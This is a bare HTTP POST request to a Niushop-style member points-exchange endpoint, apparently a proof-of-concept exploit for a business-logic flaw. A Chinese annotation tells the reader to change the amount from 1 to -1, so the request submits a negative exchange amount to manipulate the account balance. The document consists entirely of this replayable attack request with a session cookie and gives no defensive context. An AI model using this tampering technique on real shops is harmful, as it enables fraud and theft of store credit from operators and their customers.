 POST /index.php?s=/member/exchange HTTP/1.1
Host: www.niushop.com:801
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: http://www.niushop.com:801
Connection: close
Referer: http://www.niushop.com:801/index.php?s=/member/integrallist
Cookie: action=finish; PHPSESSID=2eeeenvhvu1bbl9vtspe33jkm2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1改为-1
shopid=0&amount=-1&surplus_type=1&act=act_account&submit=%E5%85%91%E6%8D%A2